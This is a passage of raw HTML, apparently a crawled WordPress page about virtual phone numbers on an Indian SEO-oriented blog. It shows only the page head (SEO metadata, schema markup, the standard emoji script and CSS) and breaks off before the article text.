

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/
body_size: 173268
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chitkamatka.in/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Virtual Numbers: Introduction, Types &amp; Applications - chitkamatka.com</title>
	<meta name="description" content="वर्चुअल नंबर: परिचय, प्रकार और अनुप्रयोग आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। एक वर्चुअल नंबर इंडिया दुनिया भर में संचार को आसान बनाता है लेकिन ग्राहकों और कंपनी के लिए बहुत अधिक सुविधाजनक है। एक वर्चुअल फोन" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="opticalseoservice"/>
	<link rel="canonical" href="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="chitkamatka.com - World best sites for News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Virtual Numbers: Introduction, Types &amp; Applications - chitkamatka.com" />
		<meta property="og:description" content="वर्चुअल नंबर: परिचय, प्रकार और अनुप्रयोग आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। एक वर्चुअल नंबर इंडिया दुनिया भर में संचार को आसान बनाता है लेकिन ग्राहकों और कंपनी के लिए बहुत अधिक सुविधाजनक है। एक वर्चुअल फोन" />
		<meta property="og:url" content="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/" />
		<meta property="article:published_time" content="2022-09-06T11:09:47+00:00" />
		<meta property="article:modified_time" content="2022-09-06T11:09:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Virtual Numbers: Introduction, Types &amp; Applications - chitkamatka.com" />
		<meta name="twitter:description" content="वर्चुअल नंबर: परिचय, प्रकार और अनुप्रयोग आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। एक वर्चुअल नंबर इंडिया दुनिया भर में संचार को आसान बनाता है लेकिन ग्राहकों और कंपनी के लिए बहुत अधिक सुविधाजनक है। एक वर्चुअल फोन" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#blogposting","name":"Virtual Numbers: Introduction, Types & Applications - chitkamatka.com","headline":"Virtual Numbers: Introduction, Types &#038; Applications","author":{"@id":"https:\/\/www.chitkamatka.in\/author\/opticalseoservice\/#author"},"publisher":{"@id":"https:\/\/www.chitkamatka.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2022\/09\/download.png","width":275,"height":184,"caption":"Virtual Numbers"},"datePublished":"2022-09-06T16:39:47+05:30","dateModified":"2022-09-06T16:39:50+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#webpage"},"articleSection":"Business News, buy virtual numbers, free virtual numbers, free virtual numbers online, online virtual numbers, us virtual numbers, Virtual Numbers, virtual numbers for sms, virtual numbers for whatsapp, what are virtual numbers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.chitkamatka.in\/#listItem","position":1,"name":"Home","item":"https:\/\/www.chitkamatka.in\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#listItem","name":"Virtual Numbers: Introduction, Types & Applications"}},{"@type":"ListItem","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#listItem","position":2,"name":"Virtual Numbers: Introduction, Types & Applications","previousItem":{"@type":"ListItem","@id":"https:\/\/www.chitkamatka.in\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.chitkamatka.in\/#organization","name":"chitkamatka","description":"World best sites for News","url":"https:\/\/www.chitkamatka.in\/"},{"@type":"Person","@id":"https:\/\/www.chitkamatka.in\/author\/opticalseoservice\/#author","url":"https:\/\/www.chitkamatka.in\/author\/opticalseoservice\/","name":"opticalseoservice","image":{"@type":"ImageObject","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=96&d=mm&r=g","width":96,"height":96,"caption":"opticalseoservice"}},{"@type":"WebPage","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#webpage","url":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/","name":"Virtual Numbers: Introduction, Types & Applications - chitkamatka.com","description":"\u0935\u0930\u094d\u091a\u0941\u0905\u0932 \u0928\u0902\u092c\u0930: \u092a\u0930\u093f\u091a\u092f, \u092a\u094d\u0930\u0915\u093e\u0930 \u0914\u0930 \u0905\u0928\u0941\u092a\u094d\u0930\u092f\u094b\u0917 \u0906\u091c \u0915\u0940 \u0926\u0941\u0928\u093f\u092f\u093e \u092e\u0947\u0902, \u091c\u0939\u093e\u0902 \u092e\u093e\u0930\u094d\u0915\u0947\u091f\u093f\u0902\u0917 \u0926\u093f\u0928-\u092c-\u0926\u093f\u0928 \u092c\u0922\u093c\u0924\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948, \u0935\u094d\u092f\u0935\u0938\u093e\u092f \u0915\u0947 \u0935\u093f\u0915\u093e\u0938 \u0915\u0947 \u0932\u093f\u090f \u0935\u0930\u094d\u091a\u0941\u0905\u0932 \u0928\u0902\u092c\u0930 \u0915\u0940 \u0906\u0935\u0936\u094d\u092f\u0915\u0924\u093e \u0938\u092e\u093e\u0928 \u092e\u0939\u0924\u094d\u0935 \u0915\u0940 \u0939\u0948\u0964 \u090f\u0915 \u0935\u0930\u094d\u091a\u0941\u0905\u0932 \u0928\u0902\u092c\u0930 \u0907\u0902\u0921\u093f\u092f\u093e \u0926\u0941\u0928\u093f\u092f\u093e \u092d\u0930 \u092e\u0947\u0902 \u0938\u0902\u091a\u093e\u0930 \u0915\u094b \u0906\u0938\u093e\u0928 \u092c\u0928\u093e\u0924\u093e \u0939\u0948 \u0932\u0947\u0915\u093f\u0928 \u0917\u094d\u0930\u093e\u0939\u0915\u094b\u0902 \u0914\u0930 \u0915\u0902\u092a\u0928\u0940 \u0915\u0947 \u0932\u093f\u090f \u092c\u0939\u0941\u0924 \u0905\u0927\u093f\u0915 \u0938\u0941\u0935\u093f\u0927\u093e\u091c\u0928\u0915 \u0939\u0948\u0964 \u090f\u0915 \u0935\u0930\u094d\u091a\u0941\u0905\u0932 \u092b\u094b\u0928","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.chitkamatka.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.chitkamatka.in\/author\/opticalseoservice\/#author"},"creator":{"@id":"https:\/\/www.chitkamatka.in\/author\/opticalseoservice\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2022\/09\/download.png","@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#mainImage","width":275,"height":184,"caption":"Virtual Numbers"},"primaryImageOfPage":{"@id":"https:\/\/www.chitkamatka.in\/virtual-numbers-introduction-types-applications-2\/#mainImage"},"datePublished":"2022-09-06T16:39:47+05:30","dateModified":"2022-09-06T16:39:50+05:30"},{"@type":"WebSite","@id":"https:\/\/www.chitkamatka.in\/#website","url":"https:\/\/www.chitkamatka.in\/","name":"chitkamatka.com","description":"World best sites for News","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.chitkamatka.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। Virtual Numbers." />
	<link rel="canonical" href="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Virtual Numbers: Introduction, Types &amp; Applications - chitkamatka.com" />
	<meta property="og:description" content="आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। Virtual Numbers." />
	<meta property="og:url" content="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/" />
	<meta property="og:site_name" content="chitkamatka.com" />
	<meta property="article:published_time" content="2022-09-06T11:09:47+00:00" />
	<meta property="article:modified_time" content="2022-09-06T11:09:50+00:00" />
	<meta property="og:image" content="https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png" />
	<meta property="og:image:width" content="275" />
	<meta property="og:image:height" content="184" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="opticalseoservice" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="opticalseoservice" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#article","isPartOf":{"@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/"},"author":{"name":"opticalseoservice","@id":"https://www.chitkamatka.in/#/schema/person/b86861997b6b0555892a0ba48573ed24"},"headline":"Virtual Numbers: Introduction, Types &#038; Applications","datePublished":"2022-09-06T11:09:47+00:00","dateModified":"2022-09-06T11:09:50+00:00","mainEntityOfPage":{"@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/"},"wordCount":29,"commentCount":0,"publisher":{"@id":"https://www.chitkamatka.in/#/schema/person/f4d6bcd5acc1f5b12912d45a74257b33"},"image":{"@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#primaryimage"},"thumbnailUrl":"https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png","keywords":["buy virtual numbers","free virtual numbers","free virtual numbers online","online virtual numbers","us virtual numbers","Virtual Numbers","virtual numbers for sms","virtual numbers for whatsapp","what are virtual numbers"],"articleSection":["Business News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/","url":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/","name":"Virtual Numbers: Introduction, Types & Applications - chitkamatka.com","isPartOf":{"@id":"https://www.chitkamatka.in/#website"},"primaryImageOfPage":{"@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#primaryimage"},"image":{"@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#primaryimage"},"thumbnailUrl":"https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png","datePublished":"2022-09-06T11:09:47+00:00","dateModified":"2022-09-06T11:09:50+00:00","description":"आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। Virtual Numbers.","breadcrumb":{"@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#primaryimage","url":"https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png","contentUrl":"https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png","width":275,"height":184,"caption":"Virtual Numbers"},{"@type":"BreadcrumbList","@id":"https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chitkamatka.in/"},{"@type":"ListItem","position":2,"name":"Virtual Numbers: Introduction, Types &#038; Applications"}]},{"@type":"WebSite","@id":"https://www.chitkamatka.in/#website","url":"https://www.chitkamatka.in/","name":"chitkamatka.com","description":"World best sites for News","publisher":{"@id":"https://www.chitkamatka.in/#/schema/person/f4d6bcd5acc1f5b12912d45a74257b33"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chitkamatka.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.chitkamatka.in/#/schema/person/f4d6bcd5acc1f5b12912d45a74257b33","name":"BASANT KUMAR","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chitkamatka.in/#/schema/person/image/","url":"https://www.chitkamatka.in/wp-content/uploads/2022/08/chitkamatka.png","contentUrl":"https://www.chitkamatka.in/wp-content/uploads/2022/08/chitkamatka.png","width":225,"height":217,"caption":"BASANT KUMAR"},"logo":{"@id":"https://www.chitkamatka.in/#/schema/person/image/"},"sameAs":["https://www.chitkamatka.in/"]},{"@type":"Person","@id":"https://www.chitkamatka.in/#/schema/person/b86861997b6b0555892a0ba48573ed24","name":"opticalseoservice","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chitkamatka.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=96&d=mm&r=g","caption":"opticalseoservice"},"description":"i am indian Blogar I am proved Full SEO services website sell and guest post servece DA increase DR increase Traffic increase Google News approved Google addsen approved All type servic provide","sameAs":["http://chitkamatka.in"],"url":"https://www.chitkamatka.in/author/opticalseoservice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="chitkamatka.com &raquo; Feed" href="https://www.chitkamatka.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="chitkamatka.com &raquo; Comments Feed" href="https://www.chitkamatka.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="chitkamatka.com &raquo; Virtual Numbers: Introduction, Types &#038; Applications Comments Feed" href="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="chitkamatka.com &raquo; Stories Feed" href="https://www.chitkamatka.in/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chitkamatka.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chitkamatka.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 